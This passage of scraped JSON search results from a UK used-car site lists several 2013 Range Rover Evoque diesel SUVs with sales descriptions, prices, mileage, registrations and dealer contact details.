Aluminium IP Finisher, Seats - 60/40 Split, Seats - Pure Grained Leather Pack 1, Seats - Rear Centre Head Restraint, Steering Column - Manual For Height and Reach Adjustment, Steering Wheel Mounted Audio Controls, Sun Visors - Illuminated Vanity Mirrors, EPAS - Electronic Power Assisted Steering, ABS - Anti Lock Braking System, Airbags - Driver Knee, Airbags - full length curtain, Airbags - Full Size Driver, Airbags - Full Size Passenger, Alarm System - Volumetric, Audible Seat Belt Warning, DSC - Dynamic Stability Control, EBA - Emergency Brake Assist, EBD - Electronic Brake-Force Distribution, EDC - Engine Drag Torque Control, EPB - Electronic Park Brake, Hazard Warning Lights Under Heavy Braking, HDC - Hill Descent Control, HSA - Hill Start Assist, ISOFIX Child Seat Anchor Points, Range Rover Smart Key Controls - Remote lock-Unlock-Double Lock-Lights on Tailgate Open, Remote Central Locking, RSC - Roll Stability Control, TCS - Traction Control System, TSA - Trailer Stability Assist.Command attention wherever you go in this stunning 2013 Land Rover Range Rover Evoque D4 Pure SUV. Finished in a captivating blue, this Evoque exudes confidence and sophistication. With 71,485 miles on the clock, this well-maintained vehicle is ready for its next adventure.Experience the renowned Land Rover capability with the Evoque\u0027s intelligent 4-wheel drive system. This SUV delivers exceptional traction and stability in various driving conditions, ensuring a confident and secure ride. The smooth automatic transmission provides effortless gear changes, enhancing the overall driving experience.The Evoque\u0027s distinctive coupe-like silhouette and bold lines create a head-turning presence. The blue paintwork is complemented by stylish alloy wheels, adding to its sporty appeal. The elevated ride height provides excellent visibility, while the carefully sculpted bodywork enhances aerodynamic efficiency.Step inside the refined cabin and discover a world of comfort and quality. The Evoque D4 Pure boasts a well-appointed interior with premium materials and meticulous attention to detail. The supportive seats offer exceptional comfort, even on long journeys. The panoramic roof floods the cabin with natural light, creating an airy and spacious ambiance.Stay connected and entertained with the Evoque\u0027s advanced technology features. The infotainment system includes a touchscreen display with satellite navigation, Bluetooth connectivity, and a premium sound system. Other features include parking sensors, climate control, and a suite of safety systems.This 2013 Land Rover Range Rover Evoque D4 Pure SUV is a remarkable vehicle that combines style, performance, and practicality. With its eye-catching blue exterior, luxurious interior, and advanced features, this Evoque is sure to impress. Don\u0027t miss your chance to own this exceptional SUV. Contact us today to schedule a test drive!Any car can be reserved with deposits from £100 subject to","Doors":5,"Seats":5,"MPG":"43","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA36759/AETV66150290_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA36759/AETV66150290_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA36759/AETV66150290_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA36759/AETV66150290_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA36759/AETV66150290_5e.jpg"],"DateListed":"2025-10-31T13:31:32","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"71,485","DetailsPageUrl":"/car-76426383","GBPPrice":"£8,999","GBPOriginalPrice":null,"GBPPriceIncVAT":"£8,999","GBPPriceExcVAT":"£8,999","DefaultMonthlyCost":"168","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":67,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":1,"RegistrationNumberYear":"","RegistrationYear":"2013","Registration":"NJ13SKF","Sold":false,"UIPos":1,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=76426383\u0026dealerId=91153\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 - 2.2 SD4 Pure SUV 5dr Diesel Auto 4WD Euro 5 (190 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":91153,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Compass Motor Company Limited","PhoneNumber":"0191 607 7464","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/compass-motor-company-limited/91153/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 2R, Admiral Business Park","Line2":"Nelson Way","Line3":"Nelson Park West","County":"Northumberland","Town":"Cramlington","Postcode":"NE23 1WG","What3Words":"crunches.contacts.coder","FormattedAddress":"Unit 2R, Admiral Business Park, Nelson Way, Nelson Park West, Cramlington, Northumberland, NE23 1WG"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76426383,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 - 2.2 SD4 Pure SUV 5dr Diesel Auto 4WD Euro 5 (190 ps)","Price":8999.0,"MileageInt":71485,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA36759/AETV66150290_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA36759/AETV66150290_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 35, 2 Keys, FSH - 10 Service Stamps, Sat Nav, Leather Heater Electric Memory Seats, Panoramic Glass Roof, Front + Rear Parking Aid with reverse Camera, 20\u0022 Alloy Wheels, Privacy Glass, DAB Radio, Bluetooth, Power Tailgate, Cruise Control, Keyless, USB, Aux  New 12 Month MOT on all cars, Delivery UK wide Available, Nil Deposit Finance, , HPi Report, Extended Warranty Available .Roof - Fixed Panoramic, Xenon Headlamps with LED Signature, Tailgate - Powered Electrical Tailgate, Cruise Control, Glass - Privacy - Rear of B Post, 10 Speakers, 20in Alloy Sport Style 6 - Sparkle Silver, 3.5mm Stereo Auxiliary Input Socket, 380W Meridian Surround Sound System, 5in TFT Driver Information Centre, 8in High Resolution Touch Screen, ABS - Anti Lock Braking System, Adaptive Dynamics, Airbags - Driver Knee, Airbags - full length curtain, Airbags - Full Size Driver, Airbags - Full Size Passenger, Alarm System - Volumetric, Aluminium Pedal Finisher Kit, Armrest - Rear Centre with Storage Compartment and 2 Cupholders, Audible Seat Belt Warning, Audio Connectivity System, Audio System - 380 Watt Meridian Sound System with Radio and Single Slot CD, Audio System - DAB, Automatic Headlight Levelling, Automatic Headlights, Auxiliary Heater - Electrical Positive Temperature Coefficient, Auxillary Power Sockets - front-rear and load space, Auxillary Power Sockets - Rear and Load Space, Bluetooth Telephone Connectivity, Carpet Mats with Edging, Centre console - Covered Storage Compartment, Climate Control - Automatic with Air Filtration, Cornering Lights, Cupholders x2, Door Mirrors - Electrically Adjustable - Heated and Power Folding with Memory Function, DSC - Dynamic Stability Control, Dynamic Exhaust, Dynamic Front Bumper, Dynamic grille in Narvik Black, Dynamic Perforated Leather Steering Wheel, Dynamic Rear Bumper, Dynamic Side Sills, EBA - Emergency Brake Assist, EBD - Electronic Brake-Force Distribution, EDC - Engine Drag Torque Control, Electric drivers and passenger seat adjustment, EPAS - Electronic Power Assisted Steering, EPB - Electronic Park Brake, Evoque Badge in Red, Exterior mirror caps in Narvik black, Exterior Mirrors - Auto Dipping in Reverse Gear, Four electric windows with one touch opening, Front Fog Lights, Global opening for windows - windows open via remote key, Hazard Warning Lights Under Heavy Braking, HDC - Hill Descent Control, HDD Premium Navigation with Touch Screen, Headlight Power Wash, Heated Front Seats, HSA - Hill Start Assist, Illuminated tread plates, Illumination - Footwell, Illumination - Front Header Cour with delay Theatre dimming + Maplights, Illumination - Glovebox, Illumination - Load Compartment Light, Illumination - White Lighting in door release and over head console downlighter, Interior Mood Lighting, ISOFIX Child Seat Anchor Points, Land Rover - Tyre Repair System, Leather Gear Knob, Light Pipe with Con","Doors":5,"Seats":5,"MPG":"43","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA38979/AETV96917292_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA38979/AETV96917292_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA38979/AETV96917292_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA38979/AETV96917292_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA38979/AETV96917292_5e.jpg"],"DateListed":"2026-01-08T18:23:04","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"99,998","DetailsPageUrl":"/car-77139425","GBPPrice":"£7,990","GBPOriginalPrice":null,"GBPPriceIncVAT":"£7,990","GBPPriceExcVAT":"£7,990","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":22,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":2,"RegistrationNumberYear":"62","RegistrationYear":"2013","Registration":"OE62YAK","Sold":false,"UIPos":2,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=77139425\u0026dealerId=75766\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 (62) - 2.2 SD4 Dynamic 5dr Auto [Lux Pack]","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":75766,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"AND Motor Company","PhoneNumber":"01623 709199","ReviewSummary":{"ScorePercentage":91.6667,"NumberOfReviews":84,"Provider":7},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/and-motor-company/75766/","Customer":"3C","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Tuxford Road","Line2":"New Ollerton","Line3":"","County":"Nottinghamshire","Town":"Newark","Postcode":"NG22 9TA","What3Words":"","FormattedAddress":"Tuxford Road, New Ollerton, Newark, Nottinghamshire, NG22 9TA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77139425,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 (62) - 2.2 SD4 Dynamic 5dr Auto [Lux Pack]","Price":7990.0,"MileageInt":99998,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA38979/AETV96917292_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA38979/AETV96917292_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 34, 1 Previous Owner, AA Inspected for Your Peace of MindTake advantage of our low-rate, no-deposit finance options. We\u0027re open 7 days a week, and this vehicle must be seen to be fully appreciated. It\u0027s in excellent condition, boasts a fantastic specification, and offers great value. Features include:Panoramic Glass RoofSat NavPrivacy GlassBlack And Red Leather20\u0022 AlloysAnd much more!Over 20 Evoques in stockPlease call us for more details. We offer competitive part-exchange prices. This vehicle comes AA Vehicle Inspected, with a comprehensive 128-point report ensuring its roadworthiness. It also includes Gold Plus Warranty for added peace of mind.As an approved AA dealer, we offer:128 Point AA Inspection12 months free AA Breakdown CoverAA Vehicle CheckApproved Finance OptionsWe are a family-run business with over 50 years of experience in the motor trade. Nationwide delivery is available, and we welcome exporters. We accept debit and credit cards.We are authorised and regulated by the Financial Conduct Authority.Visit our website for up to 40 detailed pictures per vehicle: www.beckside4x4.co.ukWe keep around 100 vehicles in stock and are proud to be Yorkshire\u0027s largest 4x4 dealer. Most vehicles come with:AA Inspection Report12 months MOTServicingValetedHPI clearWe offer PX, finance, and warranties on most cars. Drive-away insurance is also available (subject to status).For more information, call our sales team at 01274 059181, or reach Richard via WhatsApp or text at 01274 059181.For Sat Nav, use postcode BD2 1QN.Due to our large stock, not all vehicles are stored on-site, so please call ahead to avoid any disappointment..","Doors":3,"Seats":4,"MPG":"49","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA70909/AETV13257081_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA70909/AETV13257081_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA70909/AETV13257081_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA70909/AETV13257081_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA70909/AETV13257081_5e.jpg"],"DateListed":"2025-12-19T09:58:33","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Red","Mileage":"85,254","DetailsPageUrl":"/car-77001215","GBPPrice":"£8,750","GBPOriginalPrice":null,"GBPPriceIncVAT":"£8,750","GBPPriceExcVAT":"£8,750","DefaultMonthlyCost":"163","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":50,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":3,"RegistrationNumberYear":"","RegistrationYear":"2013","Registration":"BV63LGK","Sold":false,"UIPos":3,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=77001215\u0026dealerId=31139\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 - 2.2 SD4 Dynamic Coupe 3dr Diesel Manual 4WD Euro 5 (s/s) (190 ps) AA INSPEC","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":31139,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Beckside 4x4 Centre Ltd","PhoneNumber":"01274 059181","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/beckside-4x4-centre-ltd/31139/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Hillam Road","Line2":"Off Canal Road","Line3":"","County":"West Yorkshire","Town":"Bradford","Postcode":"BD2 1QN","What3Words":"train.short.avoid","FormattedAddress":"Hillam Road, Off Canal Road, Bradford, West Yorkshire, BD2 1QN"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77001215,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 - 2.2 SD4 Dynamic Coupe 3dr Diesel Manual 4WD Euro 5 (s/s) (190 ps) AA INSPEC","Price":8750.0,"MileageInt":85254,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA70909/AETV13257081_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA70909/AETV13257081_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, Partial Service History, MOT ONE YEAR,69K MILES,1 KEY,SERVICE HISTORY,2 OWNERS.Finished in metallic ice blue with silver roof, colour bumpers, alloy wheels, front fog lamps, parking sensors, remote locking with factory fitted immobilizer, power steering with dual airbags, abs braking, electric windows and side mirrors, dab radio with blue tooth, full black leather.VIEW ALL OUR STOCK ON OUR WEBSITE PX WELCOME, ANY INSPECTIONS WELCOME INCUDING AA AND RAC, TEST DRIVES AVAIALABLE, FINANCE AVAILABLE VIA CAR MONEY FINANCE, DELIVERY AVAILABLE AT AN EXTRA COST,","Doors":5,"Seats":5,"MPG":"43","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA65130/AETV91773898_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA65130/AETV91773898_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA65130/AETV91773898_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA65130/AETV91773898_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA65130/AETV91773898_5e.jpg"],"DateListed":"2025-11-12T12:17:18","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"69,000","DetailsPageUrl":"/car-76554489","GBPPrice":"£7,550","GBPOriginalPrice":null,"GBPPriceIncVAT":"£7,550","GBPPriceExcVAT":"£7,550","DefaultMonthlyCost":"137","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":12,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":4,"RegistrationNumberYear":"13","RegistrationYear":"2013","Registration":"AN13CSN","Sold":false,"UIPos":4,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=76554489\u0026dealerId=81589\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 (13) - 2.2 SD4 Pure 5dr Auto [Tech Pack]","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":81589,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9390,"Name":"Buy It Now Auctions","PhoneNumber":"01698 539316","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/buy-it-now-auctions/81589/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Whittagreen Garage","Line2":"Chapelknowe Road","Line3":"","County":"Lanarkshire","Town":"Motherwell","Postcode":"ML1 5LE","What3Words":"","FormattedAddress":"Whittagreen Garage, Chapelknowe Road, Motherwell, Lanarkshire, ML1 5LE"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76554489,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 (13) - 2.2 SD4 Pure 5dr Auto [Tech Pack]","Price":7550.0,"MileageInt":69000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA65130/AETV91773898_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA65130/AETV91773898_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"This is the lux pack edition so comes with all the extras to many to list, Reverse parking sensors all the music systems, heated seats with memory positions etc. Automatic 2.2 litre so really cheap on usage! V5 in hand previous cat n repaired to a high standard in an insurance approved workshop, 112k miles with only 3 owners from new.Please Note private plate will not be sold with the car original plate of AU63 YTX will be put on upon sale.This is a 2013 not 2005!!!, https://showroom.ebaymotorspro.co.uk/fiat-500-specialist-cars-for-sale","Doors":5,"Seats":5,"MPG":"43","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA52775/AETV24247513_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA52775/AETV24247513_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA52775/AETV24247513_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA52775/AETV24247513_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA52775/AETV24247513_5e.jpg"],"DateListed":"2025-12-04T11:39:30","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002204/12/2025\u0022,\u0022PriceExcVAT\u0022:\u00227,000\u0022,\u0022PriceIncVAT\u0022:\u00227,000\u0022,\u0022Price\u0022:\u00227,000\u0022},{\u0022Date\u0022:\u002219/01/2026\u0022,\u0022PriceExcVAT\u0022:\u00226,500\u0022,\u0022PriceIncVAT\u0022:\u00226,500\u0022,\u0022Price\u0022:\u00226,500\u0022}]","Colour":"Black","Mileage":"112,000","DetailsPageUrl":"/car-76807560","GBPPrice":"£6,500","GBPOriginalPrice":null,"GBPPriceIncVAT":"£6,500","GBPPriceExcVAT":"£6,500","DefaultMonthlyCost":"115","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":14,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":5,"RegistrationNumberYear":"05","RegistrationYear":"2013","Registration":"BE05JAB","Sold":false,"UIPos":5,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=76807560\u0026dealerId=78038\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 (05) - 2.2 SD4 Dynamic 5dr Auto [Lux Pack]","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":78038,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Fiat 500 Specialist Cars For Sale","PhoneNumber":"01843 260271","ReviewSummary":{"ScorePercentage":100.0,"NumberOfReviews":149,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/fiat-500-specialist-cars-for-sale/78038/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"45 Whitehall road","Line2":"","Line3":"","County":"Kent","Town":"Ramsgate","Postcode":"CT12 6DE","What3Words":"","FormattedAddress":"45 Whitehall road, Ramsgate, Kent, CT12 6DE"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76807560,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 (05) - 2.2 SD4 Dynamic 5dr Auto [Lux Pack]","Price":6500.0,"MileageInt":112000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA52775/AETV24247513_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA52775/AETV24247513_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2013 LAND ROVER RANGE ROVER EVOQUE 2.2 SD4 PRESTIGE 4 WHEEL DRIVE DIESEL MANUAL 12 MONTHS MOT FULL SERVICE HISTORY 2 KEYS HUGE SPEC ALLOY WHEELS SAT NAV MERIDIAN SOUND SYSTEM LEATHER HEATED SEATS PANORAMIC SUNROOF CRUISE CONTROL FRONT AND REAR PARKING SENSORS REVERSE CAMERA SIDE STEPS XENON HEADLIGHTS IN VERY GOOD CONDITION INSIDE AND OUT NATIONWIDE DELIVERY AVAILABLE.","Doors":5,"Seats":5,"MPG":"49","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA30745/AETV13941789_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA30745/AETV13941789_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA30745/AETV13941789_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA30745/AETV13941789_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA30745/AETV13941789_5e.jpg"],"DateListed":"2025-12-20T02:48:22","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"127,000","DetailsPageUrl":"/car-77009475","GBPPrice":"£4,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£4,995","GBPPriceExcVAT":"£4,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":17,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":6,"RegistrationNumberYear":"13","RegistrationYear":"2013","Registration":"WG13LMJ","Sold":false,"UIPos":6,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=77009475\u0026dealerId=90951\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 (13) - 2.2 SD4 Prestige 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":90951,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Cr motors","PhoneNumber":"01274 028307","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/cr-motors/90951/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Appointments only","Line2":"","Line3":"","County":"West Yorkshire","Town":"Bradford","Postcode":"BD8 8AS","What3Words":"icon.stews.heap","FormattedAddress":"Appointments only, Bradford, West Yorkshire, BD8 8AS"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77009475,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 (13) - 2.2 SD4 Prestige 5dr","Price":4995.0,"MileageInt":127000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA30745/AETV13941789_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA30745/AETV13941789_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2013 13 ON PRIVATE PLATE RANGE ROVER EVOQUE PURE TEC  3 DOOR 2.2 AWD,  VERY PLEASED TO OFFER THIS VERY CLEAN EXAMPLE  152,000 MILES WITH SERVICE INVOICES , RECENT MAJOR SERVICE PLUS HEALTH REPORT/INVOICE , MOT JULY 2026 WITH NO ADVISORIES. EXCELLENT SPEC LOOKS STUNNING FINISHED  IN FUJI WHITE WITH FULL BLACK LEATHER   PAN/ROOF SAT/NAV CRIUSE/CONTROL FULL BLACK LEATHER AIR/CON C/D PLAYER FRONT REAR PARKING SENORS ELECTRIC WINDOWS ELECTRIC MIRRORS  ALLOY WHEELS   WE ARE A LONG ESTABLISHED FAMILY RUN BUSINESS   WE DO NOT CHARGE YOU ADMINISTRATION FEES. WE DO NOT RIP YOU OFF WITH ADDITIONAL PRODUCTS.  PLEASE TELEPHONE TO CHECK AVAILABILITY BEFORE TRAVELLING TO AVOID DISAPPOINTMENT.  CREATE A FREE FINANCE QUOTE ON OUR WEBSITE TODAY AND APPLY FOR OUR COMPETITIVE RATES AND PACKAGES. ADJUST YOUR CALCULATION TO SUIT YOUR BUDGET. IF ACCEPTED, SIGN UP IS VERY EASY WITH NO STRESS INDUCING PAPERWORK. BENEFIT FROM DISCOUNT SHOPPING AND NOTHING TO PAY FOR 2 MONTHS WITH OUR LENDER, MOTO NOVO.  DEBIT AND CREDIT CARDS ACCEPTED.  PART EXCHANGE CONSIDERED. IF YOUR CAR IS WELL CARED FOR, WITH SERVICE HISTORY AND A REASONABLE MILEAGE, WE WILL ALWAYS GIVE YOU A FAIR PRICE.","Doors":5,"Seats":5,"MPG":"56","BHP":"150","DriveTrain":"Front Wheel 